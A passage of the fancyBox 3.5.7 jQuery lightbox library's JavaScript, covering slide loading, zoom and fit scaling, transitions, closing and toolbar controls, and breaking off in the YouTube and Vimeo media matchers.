                        e,
                        function() {
                            o.$slide.css({
                                transform: "",
                                opacity: ""
                            }).removeClass("fancybox-slide--next fancybox-slide--previous"),
                            o.pos === f.currPos && f.complete()
                        })
                    })) : e && s.opts.transitionEffect && (d = "fancybox-animated fancybox-fx-" + s.opts.transitionEffect, r.$slide.addClass("fancybox-slide--" + (r.pos > s.pos ? "next": "previous")), n.fancybox.animate(r.$slide, d, e,
                    function() {
                        r.$slide.removeClass(d).removeClass("fancybox-slide--next fancybox-slide--previous")
                    },
                    !1)),
                    s.isLoaded ? f.revealContent(s) : f.loadSlide(s),
                    f.preload("image")
                }

               

              
            },
            createSlide: function(t) {
                var e, o, i = this;
                return o = t % i.group.length,
                o = o < 0 ? i.group.length + o: o,
                !i.slides[t] && i.group[o] && (e = n('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage), i.slides[t] = n.extend(!0, {},
                i.group[o], {
                    pos: t,
                    $slide: e,
                    isLoaded: !1
                }), i.updateSlide(i.slides[t])),
                i.slides[t]
            },
            scaleToActual: function(t, e, o) {
                var i, a, s, r, c, l = this,
                d = l.current,
                u = d.$content,
                f = n.fancybox.getTranslate(d.$slide).width,
                p = n.fancybox.getTranslate(d.$slide).height,
                h = d.width,
                g = d.height;
                l.isAnimating || l.isMoved() || !u || "image" != d.type || !d.isLoaded || d.hasError || (l.isAnimating = !0, n.fancybox.stop(u), t = void 0 === t ? .5 * f: t, e = void 0 === e ? .5 * p: e, i = n.fancybox.getTranslate(u), i.top -= n.fancybox.getTranslate(d.$slide).top, i.left -= n.fancybox.getTranslate(d.$slide).left, r = h / i.width, c = g / i.height, a = .5 * f - .5 * h, s = .5 * p - .5 * g, h > f && (a = i.left * r - (t * r - t), a > 0 && (a = 0), a < f - h && (a = f - h)), g > p && (s = i.top * c - (e * c - e), s > 0 && (s = 0), s < p - g && (s = p - g)), l.updateCursor(h, g), n.fancybox.animate(u, {
                    top: s,
                    left: a,
                    scaleX: r,
                    scaleY: c
                },
                o || 366,
                function() {
                    l.isAnimating = !1
                }), l.SlideShow && l.SlideShow.isActive && l.SlideShow.stop())
            },
            scaleToFit: function(t) {
                var e, o = this,
                i = o.current,
                a = i.$content;
                o.isAnimating || o.isMoved() || !a || "image" != i.type || !i.isLoaded || i.hasError || (o.isAnimating = !0, n.fancybox.stop(a), e = o.getFitPos(i), o.updateCursor(e.width, e.height), n.fancybox.animate(a, {
                    top: e.top,
                    left: e.left,
                    scaleX: e.width / a.width(),
                    scaleY: e.height / a.height()
                },
                t || 366,
                function() {
                    o.isAnimating = !1
                }))
            },
            getFitPos: function(t) {
                var e, o, i, a, s = this,
                r = t.$content,
                c = t.$slide,
                l = t.width || t.opts.width,
                d = t.height || t.opts.height,
                u = {};
                return !! (t.isLoaded && r && r.length) && (e = n.fancybox.getTranslate(s.$refs.stage).width, o = n.fancybox.getTranslate(s.$refs.stage).height, e -= parseFloat(c.css("paddingLeft")) + parseFloat(c.css("paddingRight")) + parseFloat(r.css("marginLeft")) + parseFloat(r.css("marginRight")), o -= parseFloat(c.css("paddingTop")) + parseFloat(c.css("paddingBottom")) + parseFloat(r.css("marginTop")) + parseFloat(r.css("marginBottom")), l && d || (l = e, d = o), i = Math.min(1, e / l, o / d), l *= i, d *= i, l > e - .5 && (l = e), d > o - .5 && (d = o), "image" === t.type ? (u.top = Math.floor(.5 * (o - d)) + parseFloat(c.css("paddingTop")), u.left = Math.floor(.5 * (e - l)) + parseFloat(c.css("paddingLeft"))) : "video" === t.contentType && (a = t.opts.width && t.opts.height ? l / d: t.opts.ratio || 16 / 9, d > l / a ? d = l / a: l > d * a && (l = d * a)), u.width = l, u.height = d, u)
            },
            update: function(t) {
                var e = this;
                n.each(e.slides,
                function(n, o) {
                    e.updateSlide(o, t)
                })
            },
            updateSlide: function(t, e) {
                var o = this,
                i = t && t.$content,
                a = t.width || t.opts.width,
                s = t.height || t.opts.height,
                r = t.$slide;
                o.adjustCaption(t),
                i && (a || s || "video" === t.contentType) && !t.hasError && (n.fancybox.stop(i), n.fancybox.setTranslate(i, o.getFitPos(t)), t.pos === o.currPos && (o.isAnimating = !1, o.updateCursor())),
                o.adjustLayout(t),
                r.length && (r.trigger("refresh"), t.pos === o.currPos && o.$refs.toolbar.add(o.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar", r.get(0).scrollHeight > r.get(0).clientHeight)),
                o.trigger("onUpdate", t, e)
            },
            centerSlide: function(t) {
                var e = this,
                o = e.current,
                i = o.$slide; ! e.isClosing && o && (i.siblings().css({
                    transform: "",
                    opacity: ""
                }), i.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"), n.fancybox.animate(i, {
                    top: 0,
                    left: 0,
                    opacity: 1
                },
                void 0 === t ? 0 : t,
                function() {
                    i.css({
                        transform: "",
                        opacity: ""
                    }),
                    o.isComplete || e.complete()
                },
                !1))
            },
            isMoved: function(t) {
                var e, o, i = t || this.current;
                return !! i && (o = n.fancybox.getTranslate(this.$refs.stage), e = n.fancybox.getTranslate(i.$slide), !i.$slide.hasClass("fancybox-animated") && (Math.abs(e.top - o.top) > .5 || Math.abs(e.left - o.left) > .5))
            },
            updateCursor: function(t, e) {
                var o, i, a = this,
                s = a.current,
                r = a.$refs.container;
                s && !a.isClosing && a.Guestures && (r.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"), o = a.canPan(t, e), i = !!o || a.isZoomable(), r.toggleClass("fancybox-is-zoomable", i), n("[data-fancybox-zoom]").prop("disabled", !i), o ? r.addClass("fancybox-can-pan") : i && ("zoom" === s.opts.clickContent || n.isFunction(s.opts.clickContent) && "zoom" == s.opts.clickContent(s)) ? r.addClass("fancybox-can-zoomIn") : s.opts.touch && (s.opts.touch.vertical || a.group.length > 1) && "video" !== s.contentType && r.addClass("fancybox-can-swipe"))
            },
            isZoomable: function() {
                var t, e = this,
                n = e.current;
                if (n && !e.isClosing && "image" === n.type && !n.hasError) {
                    if (!n.isLoaded) return ! 0;
                    if ((t = e.getFitPos(n)) && (n.width > t.width || n.height > t.height)) return ! 0
                }
                return ! 1
            },
            isScaledDown: function(t, e) {
                var o = this,
                i = !1,
                a = o.current,
                s = a.$content;
                return void 0 !== t && void 0 !== e ? i = t < a.width && e < a.height: s && (i = n.fancybox.getTranslate(s), i = i.width < a.width && i.height < a.height),
                i
            },
            canPan: function(t, e) {
                var o = this,
                i = o.current,
                a = null,
                s = !1;
                return "image" === i.type && (i.isComplete || t && e) && !i.hasError && (s = o.getFitPos(i), void 0 !== t && void 0 !== e ? a = {
                    width: t,
                    height: e
                }: i.isComplete && (a = n.fancybox.getTranslate(i.$content)), a && s && (s = Math.abs(a.width - s.width) > 1.5 || Math.abs(a.height - s.height) > 1.5)),
                s
            },
            loadSlide: function(t) {
                var e, o, i, a = this;
                if (!t.isLoading && !t.isLoaded) {
                    if (t.isLoading = !0, !1 === a.trigger("beforeLoad", t)) return t.isLoading = !1,
                    !1;
                    switch (e = t.type, o = t.$slide, o.off("refresh").trigger("onReset").addClass(t.opts.slideClass), e) {
                    case "image":
                        a.setImage(t);
                        break;
                    case "iframe":
                        a.setIframe(t);
                        break;
                    case "html":
                        a.setContent(t, t.src || t.content);
                        break;
                    case "video":
                        a.setContent(t, t.opts.video.tpl.replace(/\{\{src\}\}/gi, t.src).replace("{{format}}", t.opts.videoFormat || t.opts.video.format || "").replace("{{poster}}", t.thumb || ""));
                        break;
                    case "inline":
                        n(t.src).length ? a.setContent(t, n(t.src)) : a.setError(t);
                        break;
                    case "ajax":
                        a.showLoading(t),
                        i = n.ajax(n.extend({},
                        t.opts.ajax.settings, {
                            url: t.src,
                            success: function(e, n) {
                                "success" === n && a.setContent(t, e)
                            },
                            error: function(e, n) {
                                e && "abort" !== n && a.setError(t)
                            }
                        })),
                        o.one("onReset",
                        function() {
                            i.abort()
                        });
                        break;
                    default:
                        a.setError(t)
                    }
                    return ! 0
                }
            },
            setImage: function(t) {
                var o, i = this;
                setTimeout(function() {
                    var e = t.$image;
                    i.isClosing || !t.isLoading || e && e.length && e[0].complete || t.hasError || i.showLoading(t)
                },
                50),
                i.checkSrcset(t),
                t.$content = n('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),
                !1 !== t.opts.preload && t.opts.width && t.opts.height && t.thumb && (t.width = t.opts.width, t.height = t.opts.height, o = e.createElement("img"), o.onerror = function() {
                    n(this).remove(),
                    t.$ghost = null
                },
                o.onload = function() {
                    i.afterLoad(t)
                },
                t.$ghost = n(o).addClass("fancybox-image").appendTo(t.$content).attr("src", t.thumb)),
                i.setBigImage(t)
            },
            checkSrcset: function(e) {
                var n, o, i, a, s = e.opts.srcset || e.opts.image.srcset;
                if (s) {
                    i = t.devicePixelRatio || 1,
                    a = t.innerWidth * i,
                    o = s.split(",").map(function(t) {
                        var e = {};
                        return t.trim().split(/\s+/).forEach(function(t, n) {
                            var o = parseInt(t.substring(0, t.length - 1), 10);
                            if (0 === n) return e.url = t;
                            o && (e.value = o, e.postfix = t[t.length - 1])
                        }),
                        e
                    }),
                    o.sort(function(t, e) {
                        return t.value - e.value
                    });
                    for (var r = 0; r < o.length; r++) {
                        var c = o[r];
                        if ("w" === c.postfix && c.value >= a || "x" === c.postfix && c.value >= i) {
                            n = c;
                            break
                        }
                    } ! n && o.length && (n = o[o.length - 1]),
                    n && (e.src = n.url, e.width && e.height && "w" == n.postfix && (e.height = e.width / e.height * n.value, e.width = n.value), e.opts.srcset = s)
                }
            },
            setBigImage: function(t) {
                var o = this,
                i = e.createElement("img"),
                a = n(i);
                t.$image = a.one("error",
                function() {
                    o.setError(t)
                }).one("load",
                function() {
                    var e;
                    t.$ghost || (o.resolveImageSlideSize(t, this.naturalWidth, this.naturalHeight), o.afterLoad(t)),
                    o.isClosing || (t.opts.srcset && (e = t.opts.sizes, e && "auto" !== e || (e = (t.width / t.height > 1 && s.width() / s.height() > 1 ? "100": Math.round(t.width / t.height * 100)) + "vw"), a.attr("sizes", e).attr("srcset", t.opts.srcset)), t.$ghost && setTimeout(function() {
                        t.$ghost && !o.isClosing && t.$ghost.hide()
                    },
                    Math.min(300, Math.max(1e3, t.height / 1600))), o.hideLoading(t))
                }).addClass("fancybox-image").attr("src", t.src).appendTo(t.$content),
                (i.complete || "complete" == i.readyState) && a.naturalWidth && a.naturalHeight ? a.trigger("load") : i.error && a.trigger("error")
            },
            resolveImageSlideSize: function(t, e, n) {
                var o = parseInt(t.opts.width, 10),
                i = parseInt(t.opts.height, 10);
                t.width = e,
                t.height = n,
                o > 0 && (t.width = o, t.height = Math.floor(o * n / e)),
                i > 0 && (t.width = Math.floor(i * e / n), t.height = i)
            },
            setIframe: function(t) {
                var e, o = this,
                i = t.opts.iframe,
                a = t.$slide;
                t.$content = n('<div class="fancybox-content' + (i.preload ? " fancybox-is-hidden": "") + '"></div>').css(i.css).appendTo(a),
                a.addClass("fancybox-slide--" + t.contentType),
                t.$iframe = e = n(i.tpl.replace(/\{rnd\}/g, (new Date).getTime())).attr(i.attr).appendTo(t.$content),
                i.preload ? (o.showLoading(t), e.on("load.fb error.fb",
                function(e) {
                    this.isReady = 1,
                    t.$slide.trigger("refresh"),
                    o.afterLoad(t)
                }), a.on("refresh.fb",
                function() {
                    var n, o, s = t.$content,
                    r = i.css.width,
                    c = i.css.height;
                    if (1 === e[0].isReady) {
                        try {
                            n = e.contents(),
                            o = n.find("body")
                        } catch(t) {}
                        o && o.length && o.children().length && (a.css("overflow", "visible"), s.css({
                            width: "100%",
                            "max-width": "100%",
                            height: "9999px"
                        }), void 0 === r && (r = Math.ceil(Math.max(o[0].clientWidth, o.outerWidth(!0)))), s.css("width", r || "").css("max-width", ""), void 0 === c && (c = Math.ceil(Math.max(o[0].clientHeight, o.outerHeight(!0)))), s.css("height", c || ""), a.css("overflow", "auto")),
                        s.removeClass("fancybox-is-hidden")
                    }
                })) : o.afterLoad(t),
                e.attr("src", t.src),
                a.one("onReset",
                function() {
                    try {
                        n(this).find("iframe").hide().unbind().attr("src", "//about:blank")
                    } catch(t) {}
                    n(this).off("refresh.fb").empty(),
                    t.isLoaded = !1,
                    t.isRevealed = !1
                })
            },
            setContent: function(t, e) {
                var o = this;
                o.isClosing || (o.hideLoading(t), t.$content && n.fancybox.stop(t.$content), t.$slide.empty(), l(e) && e.parent().length ? ((e.hasClass("fancybox-content") || e.parent().hasClass("fancybox-content")) && e.parents(".fancybox-slide").trigger("onReset"), t.$placeholder = n("<div>").hide().insertAfter(e), e.css("display", "inline-block")) : t.hasError || ("string" === n.type(e) && (e = n("<div>").append(n.trim(e)).contents()), t.opts.filter && (e = n("<div>").html(e).find(t.opts.filter))), t.$slide.one("onReset",
                function() {
                    n(this).find("video,audio").trigger("pause"),
                    t.$placeholder && (t.$placeholder.after(e.removeClass("fancybox-content").hide()).remove(), t.$placeholder = null),
                    t.$smallBtn && (t.$smallBtn.remove(), t.$smallBtn = null),
                    t.hasError || (n(this).empty(), t.isLoaded = !1, t.isRevealed = !1)
                }), n(e).appendTo(t.$slide), n(e).is("video,audio") && (n(e).addClass("fancybox-video"), n(e).wrap("<div></div>"), t.contentType = "video", t.opts.width = t.opts.width || n(e).attr("width"), t.opts.height = t.opts.height || n(e).attr("height")), t.$content = t.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(), t.$content.siblings().hide(), t.$content.length || (t.$content = t.$slide.wrapInner("<div></div>").children().first()), t.$content.addClass("fancybox-content"), t.$slide.addClass("fancybox-slide--" + t.contentType), o.afterLoad(t))
            },
            setError: function(t) {
                t.hasError = !0,
                t.$slide.trigger("onReset").removeClass("fancybox-slide--" + t.contentType).addClass("fancybox-slide--error"),
                t.contentType = "html",
                this.setContent(t, this.translate(t, t.opts.errorTpl)),
                t.pos === this.currPos && (this.isAnimating = !1)
            },
            showLoading: function(t) {
                var e = this; (t = t || e.current) && !t.$spinner && (t.$spinner = n(e.translate(e, e.opts.spinnerTpl)).appendTo(t.$slide).hide().fadeIn("fast"))
            },
            hideLoading: function(t) {
                var e = this; (t = t || e.current) && t.$spinner && (t.$spinner.stop().remove(), delete t.$spinner)
            },
            afterLoad: function(t) {
                var e = this;
                e.isClosing || (t.isLoading = !1, t.isLoaded = !0, e.trigger("afterLoad", t), e.hideLoading(t), !t.opts.smallBtn || t.$smallBtn && t.$smallBtn.length || (t.$smallBtn = n(e.translate(t, t.opts.btnTpl.smallBtn)).appendTo(t.$content)), t.opts.protect && t.$content && !t.hasError && (t.$content.on("contextmenu.fb",
                function(t) {
                    return 2 == t.button && t.preventDefault(),
                    !0
                }), "image" === t.type && n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)), e.adjustCaption(t), e.adjustLayout(t), t.pos === e.currPos && e.updateCursor(), e.revealContent(t))
            },
            adjustCaption: function(t) {
                var e, n = this,
                o = t || n.current,
                i = o.opts.caption,
                a = o.opts.preventCaptionOverlap,
                s = n.$refs.caption,
                r = !1;
                s.toggleClass("fancybox-caption--separate", a),
                a && i && i.length && (o.pos !== n.currPos ? (e = s.clone().appendTo(s.parent()), e.children().eq(0).empty().html(i), r = e.outerHeight(!0), e.empty().remove()) : n.$caption && (r = n.$caption.outerHeight(!0)), o.$slide.css("padding-bottom", r || ""))
            },
            adjustLayout: function(t) {
                var e, n, o, i, a = this,
                s = t || a.current;
                s.isLoaded && !0 !== s.opts.disableLayoutFix && (s.$content.css("margin-bottom", ""), s.$content.outerHeight() > s.$slide.height() + .5 && (o = s.$slide[0].style["padding-bottom"], i = s.$slide.css("padding-bottom"), parseFloat(i) > 0 && (e = s.$slide[0].scrollHeight, s.$slide.css("padding-bottom", 0), Math.abs(e - s.$slide[0].scrollHeight) < 1 && (n = i), s.$slide.css("padding-bottom", o))), s.$content.css("margin-bottom", n))
            },
            revealContent: function(t) {
                var e, o, i, a, s = this,
                r = t.$slide,
                c = !1,
                l = !1,
                d = s.isMoved(t),
                u = t.isRevealed;
                return t.isRevealed = !0,
                e = t.opts[s.firstRun ? "animationEffect": "transitionEffect"],
                i = t.opts[s.firstRun ? "animationDuration": "transitionDuration"],
                i = parseInt(void 0 === t.forcedDuration ? i: t.forcedDuration, 10),
                !d && t.pos === s.currPos && i || (e = !1),
                "zoom" === e && (t.pos === s.currPos && i && "image" === t.type && !t.hasError && (l = s.getThumbPos(t)) ? c = s.getFitPos(t) : e = "fade"),
                "zoom" === e ? (s.isAnimating = !0, c.scaleX = c.width / l.width, c.scaleY = c.height / l.height, a = t.opts.zoomOpacity, "auto" == a && (a = Math.abs(t.width / t.height - l.width / l.height) > .1), a && (l.opacity = .1, c.opacity = 1), n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"), l), p(t.$content), void n.fancybox.animate(t.$content, c, i,
                function() {
                    s.isAnimating = !1,
                    s.complete()
                })) : (s.updateSlide(t), e ? (n.fancybox.stop(r), o = "fancybox-slide--" + (t.pos >= s.prevPos ? "next": "previous") + " fancybox-animated fancybox-fx-" + e, r.addClass(o).removeClass("fancybox-slide--current"), t.$content.removeClass("fancybox-is-hidden"), p(r), "image" !== t.type && t.$content.hide().show(0), void n.fancybox.animate(r, "fancybox-slide--current", i,
                function() {
                    r.removeClass(o).css({
                        transform: "",
                        opacity: ""
                    }),
                    t.pos === s.currPos && s.complete()
                },
                !0)) : (t.$content.removeClass("fancybox-is-hidden"), u || !d || "image" !== t.type || t.hasError || t.$content.hide().fadeIn("fast"), void(t.pos === s.currPos && s.complete())))
            },
            getThumbPos: function(t) {
                var e, o, i, a, s, r = !1,
                c = t.$thumb;
                return ! (!c || !g(c[0])) && (e = n.fancybox.getTranslate(c), o = parseFloat(c.css("border-top-width") || 0), i = parseFloat(c.css("border-right-width") || 0), a = parseFloat(c.css("border-bottom-width") || 0), s = parseFloat(c.css("border-left-width") || 0), r = {
                    top: e.top + o,
                    left: e.left + s,
                    width: e.width - i - s,
                    height: e.height - o - a,
                    scaleX: 1,
                    scaleY: 1
                },
                e.width > 0 && e.height > 0 && r)
            },
            complete: function() {
                var t, e = this,
                o = e.current,
                i = {}; ! e.isMoved() && o.isLoaded && (o.isComplete || (o.isComplete = !0, o.$slide.siblings().trigger("onReset"), e.preload("inline"), p(o.$slide), o.$slide.addClass("fancybox-slide--complete"), n.each(e.slides,
                function(t, o) {
                    o.pos >= e.currPos - 1 && o.pos <= e.currPos + 1 ? i[o.pos] = o: o && (n.fancybox.stop(o.$slide), o.$slide.off().remove())
                }), e.slides = i), e.isAnimating = !1, e.updateCursor(), e.trigger("afterShow"), o.opts.video.autoStart && o.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",
                function() {
                    Document.exitFullscreen ? Document.exitFullscreen() : this.webkitExitFullscreen && this.webkitExitFullscreen(),
                    e.next()
                }), o.opts.autoFocus && "html" === o.contentType && (t = o.$content.find("input[autofocus]:enabled:visible:first"), t.length ? t.trigger("focus") : e.focus(null, !0)), o.$slide.scrollTop(0).scrollLeft(0))
            },
            preload: function(t) {
                var e, n, o = this;
                o.group.length < 2 || (n = o.slides[o.currPos + 1], e = o.slides[o.currPos - 1], e && e.type === t && o.loadSlide(e), n && n.type === t && o.loadSlide(n))
            },
            focus: function(t, o) {
                var i, a, s = this,
                r = ["a[href]", "area[href]", 'input:not([disabled]):not([type="hidden"]):not([aria-hidden])', "select:not([disabled]):not([aria-hidden])", "textarea:not([disabled]):not([aria-hidden])", "button:not([disabled]):not([aria-hidden])", "iframe", "object", "embed", "video", "audio", "[contenteditable]", '[tabindex]:not([tabindex^="-"])'].join(",");
                s.isClosing || (i = !t && s.current && s.current.isComplete ? s.current.$slide.find("*:visible" + (o ? ":not(.fancybox-close-small)": "")) : s.$refs.container.find("*:visible"), i = i.filter(r).filter(function() {
                    return "hidden" !== n(this).css("visibility") && !n(this).hasClass("disabled")
                }), i.length ? (a = i.index(e.activeElement), t && t.shiftKey ? (a < 0 || 0 == a) && (t.preventDefault(), i.eq(i.length - 1).trigger("focus")) : (a < 0 || a == i.length - 1) && (t && t.preventDefault(), i.eq(0).trigger("focus"))) : s.$refs.container.trigger("focus"))
            },
            activate: function() {
                var t = this;
                n(".fancybox-container").each(function() {
                    var e = n(this).data("FancyBox");
                    e && e.id !== t.id && !e.isClosing && (e.trigger("onDeactivate"), e.removeEvents(), e.isVisible = !1)
                }),
                t.isVisible = !0,
                (t.current || t.isIdle) && (t.update(), t.updateControls()),
                t.trigger("onActivate"),
                t.addEvents()
            },
            close: function(t, e) {
                var o, i, a, s, r, c, l, u = this,
                f = u.current,
                h = function() {
                    u.cleanUp(t)
                };
                
               
                return ! u.isClosing && (u.isClosing = !0, !1 === u.trigger("beforeClose", t) ? (u.isClosing = !1, d(function() {
                    u.update()
                }), !1) : (u.removeEvents(), a = f.$content, o = f.opts.animationEffect, i = n.isNumeric(e) ? e: o ? f.opts.animationDuration: 0, f.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"), !0 !== t ? n.fancybox.stop(f.$slide) : o = !1, f.$slide.siblings().trigger("onReset").remove(), i && u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration", i + "ms"), u.hideLoading(f), u.hideControls(!0), u.updateCursor(), "zoom" !== o || a && i && "image" === f.type && !u.isMoved() && !f.hasError && (l = u.getThumbPos(f)) || (o = "fade"), "zoom" === o ? (n.fancybox.stop(a), s = n.fancybox.getTranslate(a), c = {
                    top: s.top,
                    left: s.left,
                    scaleX: s.width / l.width,
                    scaleY: s.height / l.height,
                    width: l.width,
                    height: l.height
                },
                r = f.opts.zoomOpacity, "auto" == r && (r = Math.abs(f.width / f.height - l.width / l.height) > .1), r && (l.opacity = 0), n.fancybox.setTranslate(a, c), p(a), n.fancybox.animate(a, l, i, h), !0) : (o && i ? n.fancybox.animate(f.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"), "fancybox-animated fancybox-fx-" + o, i, h) : !0 === t ? setTimeout(h, i) : h(), !0)))
            	
            
            },
            cleanUp: function(e) {
                var o, i, a, s = this,
                r = s.current.opts.$orig;
                s.current.$slide.trigger("onReset"),
                s.$refs.container.empty().remove(),
                s.trigger("afterClose", e),
                s.current.opts.backFocus && (r && r.length && r.is(":visible") || (r = s.$trigger), r && r.length && (i = t.scrollX, a = t.scrollY, r.trigger("focus"), n("html, body").scrollTop(a).scrollLeft(i))),
                s.current = null,
                o = n.fancybox.getInstance(),
                o ? o.activate() : (n("body").removeClass("fancybox-active compensate-for-scrollbar"), n("#fancybox-style-noscroll").remove())
            },
            trigger: function(t, e) {
                var o, i = Array.prototype.slice.call(arguments, 1),
                a = this,
                s = e && e.opts ? e: a.current;
                if (s ? i.unshift(s) : s = a, i.unshift(a), n.isFunction(s.opts[t]) && (o = s.opts[t].apply(s, i)), !1 === o) return o;
                "afterClose" !== t && a.$refs ? a.$refs.container.trigger(t + ".fb", i) : r.trigger(t + ".fb", i)
            },
            updateControls: function() {
                var t = this,
                o = t.current,
                i = o.index,
                a = t.$refs.container,
                s = t.$refs.caption,
                r = o.opts.caption;
                o.$slide.trigger("refresh"),
                r && r.length ? (t.$caption = s, s.children().eq(0).html(r)) : t.$caption = null,
                t.hasHiddenControls || t.isIdle || t.showControls(),
                a.find("[data-fancybox-count]").html(t.group.length),
                a.find("[data-fancybox-index]").html(i + 1),
                a.find("[data-fancybox-prev]").prop("disabled", !o.opts.loop && i <= 0),
                a.find("[data-fancybox-next]").prop("disabled", !o.opts.loop && i >= t.group.length - 1),
                "image" === o.type ? a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href", o.opts.image.src || o.src).show() : o.opts.toolbar && a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),
                n(e.activeElement).is(":hidden,[disabled]") && t.$refs.container.trigger("focus")
            },
            hideControls: function(t) {

                var e = this,
                n = ["infobar", "toolbar", "nav"]; ! t && e.current.opts.preventCaptionOverlap || n.push("caption"),
                this.$refs.container.removeClass(n.map(function(t) {
                    return "fancybox-show-" + t
                }).join(" ")),
                this.hasHiddenControls = !0
            },
            showControls: function() {
                var t = this,
                e = t.current ? t.current.opts: t.opts,
                n = t.$refs.container;
                t.hasHiddenControls = !1,
                t.idleSecondsCounter = 0,
                n.toggleClass("fancybox-show-toolbar", !(!e.toolbar || !e.buttons)).toggleClass("fancybox-show-infobar", !!(e.infobar && t.group.length > 1)).toggleClass("fancybox-show-caption", !!t.$caption).toggleClass("fancybox-show-nav", !!(e.arrows && t.group.length > 1)).toggleClass("fancybox-is-modal", !!e.modal)
            },
            toggleControls: function() {
                this.hasHiddenControls ? this.showControls() : this.hideControls()
            }
        }),
        n.fancybox = {
            version: "3.5.7",
            defaults: a,
            getInstance: function(t) {
                var e = n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),
                o = Array.prototype.slice.call(arguments, 1);
                return e instanceof b && ("string" === n.type(t) ? e[t].apply(e, o) : "function" === n.type(t) && t.apply(e, o), e)
            },
            open: function(t, e, n) {
                return new b(t, e, n)
            },
            close: function(t) {
                var e = this.getInstance();
                e && (e.close(), !0 === t && this.close(t))
            },
            destroy: function() {
                this.close(!0),
                r.add("body").off("click.fb-start", "**")
            },
            isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
            use3d: function() {
                var n = e.createElement("div");
                return t.getComputedStyle && t.getComputedStyle(n) && t.getComputedStyle(n).getPropertyValue("transform") && !(e.documentMode && e.documentMode < 11)
            } (),
            getTranslate: function(t) {
                var e;
                return ! (!t || !t.length) && (e = t[0].getBoundingClientRect(), {
                    top: e.top || 0,
                    left: e.left || 0,
                    width: e.width,
                    height: e.height,
                    opacity: parseFloat(t.css("opacity"))
                })
            },
            setTranslate: function(t, e) {
                var n = "",
                o = {};
                if (t && e) return void 0 === e.left && void 0 === e.top || (n = (void 0 === e.left ? t.position().left: e.left) + "px, " + (void 0 === e.top ? t.position().top: e.top) + "px", n = this.use3d ? "translate3d(" + n + ", 0px)": "translate(" + n + ")"),
                void 0 !== e.scaleX && void 0 !== e.scaleY ? n += " scale(" + e.scaleX + ", " + e.scaleY + ")": void 0 !== e.scaleX && (n += " scaleX(" + e.scaleX + ")"),
                n.length && (o.transform = n),
                void 0 !== e.opacity && (o.opacity = e.opacity),
                void 0 !== e.width && (o.width = e.width),
                void 0 !== e.height && (o.height = e.height),
                t.css(o)
            },
            animate: function(t, e, o, i, a) {
                var s, r = this;
                n.isFunction(o) && (i = o, o = null),
                r.stop(t),
                s = r.getTranslate(t),
                t.on(f,
                function(c) { (!c || !c.originalEvent || t.is(c.originalEvent.target) && "z-index" != c.originalEvent.propertyName) && (r.stop(t), n.isNumeric(o) && t.css("transition-duration", ""), n.isPlainObject(e) ? void 0 !== e.scaleX && void 0 !== e.scaleY && r.setTranslate(t, {
                        top: e.top,
                        left: e.left,
                        width: s.width * e.scaleX,
                        height: s.height * e.scaleY,
                        scaleX: 1,
                        scaleY: 1
                    }) : !0 !== a && t.removeClass(e), n.isFunction(i) && i(c))
                }),
                n.isNumeric(o) && t.css("transition-duration", o + "ms"),
                n.isPlainObject(e) ? (void 0 !== e.scaleX && void 0 !== e.scaleY && (delete e.width, delete e.height, t.parent().hasClass("fancybox-slide--image") && t.parent().addClass("fancybox-is-scaling")), n.fancybox.setTranslate(t, e)) : t.addClass(e),
                t.data("timer", setTimeout(function() {
                    t.trigger(f)
                },
                o + 33))
            },
            stop: function(t, e) {
                t && t.length && (clearTimeout(t.data("timer")), e && t.trigger(f), t.off(f).css("transition-duration", ""), t.parent().removeClass("fancybox-is-scaling"))
            }
        },
        n.fn.fancybox = function(t) {
            var e;
            return t = t || {},
            e = t.selector || !1,
            e ? n("body").off("click.fb-start", e).on("click.fb-start", e, {
                options: t
            },
            i) : this.off("click.fb-start").on("click.fb-start", {
                items: this,
                options: t
            },
            i),
            this
        },
        r.on("click.fb-start", "[data-fancybox]", i),
        r.on("click.fb-start", "[data-fancybox-trigger]",
        function(t) {
            n('[data-fancybox="' + n(this).attr("data-fancybox-trigger") + '"]').eq(n(this).attr("data-fancybox-index") || 0).trigger("click.fb-start", {
                $trigger: n(this)
            })
        }),
        function() {
            var t = null;
            r.on("mousedown mouseup focus blur", ".fancybox-button",
            function(e) {
                switch (e.type) {
                case "mousedown":
                    t = n(this);
                    break;
                case "mouseup":
                    t = null;
                    break;
                case "focusin":
                    n(".fancybox-button").removeClass("fancybox-focus"),
                    n(this).is(t) || n(this).is("[disabled]") || n(this).addClass("fancybox-focus");
                    break;
                case "focusout":
                    n(".fancybox-button").removeClass("fancybox-focus")
                }
            })
        } ()
    }
} (window, document, jQuery),
function(t) {
    "use strict";
    var e = {
        youtube: {
            matcher: /(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,
            params: {
                autoplay: 1,
                autohide: 1,
                fs: 1,
                rel: 0,
                hd: 1,
                wmode: "transparent",
                enablejsapi: 1,
                html5: 1
            },
            paramPlace: 8,
            type: "iframe",
            url: "https://www.youtube-nocookie.com/embed/$4",
            thumb: "https://img.youtube.com/vi/$4/hqdefault.jpg"
        },
        vimeo: {
            matcher: /^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,
            params: {
                autoplay: 1,
                hd: 1,
                show_title: 1,
                show_byline: 1,
                show_portrait: 0,
                fullscreen: 1
            },
            paramPlace: 3,
            type: "iframe",
            url: "//player.vimeo.com/video/$2"
        },
        instagram: {
